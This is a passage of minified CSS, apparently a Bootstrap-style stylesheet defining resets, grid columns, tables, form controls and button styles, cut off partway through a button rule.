*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}.designby{text-align:right;color:#333;font-size:12px;padding:5px 15px;font-family:tahoma}.designby a{font:normal 12px Arial;text-decoration:none;font-style:italic}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0;text-decoration:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto;min-height:150px}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:tahoma,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12.9px;line-height:1.62857143;color:#333;background-color:#fff}input,ul.W3NPager .first,ul.W3NPager .last button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:none}a:focus{outline:0}figure{margin:0}img{vertical-align:middle;max-width:100%}ul,ol{margin-top:0;margin-bottom:10px;padding:0;list-style-position:inside}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin:0 0 1em 0}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:18px}h2,.h2{font-size:16px}h3,.h3{font-size:14px}h4,.h4{font-size:14px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.container{width:1000px;margin:0 auto}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #eee}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #eee}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #eee}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #eee}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #eee}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #eee}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;line-height:1.42857143 \0}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;display:inline-block;width:100%}@media(min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] 